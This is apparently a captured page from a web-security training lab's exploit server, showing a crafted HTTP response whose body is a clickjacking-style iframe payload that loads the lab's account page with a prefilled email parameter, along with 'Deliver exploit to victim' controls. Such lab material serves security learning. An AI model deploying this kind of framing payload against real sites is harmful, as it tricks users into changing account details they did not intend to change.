 Craft a response
URL: https://exploit-0a8f000304c077ac80cb52b6018800bd.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe sandbox="allow-forms" src="https://0a7e002a041e77d580b953c8007c003c.web-security-academy.net/my-account?email="abc@gmail.com">
Store View exploit Deliver exploit to victim Access log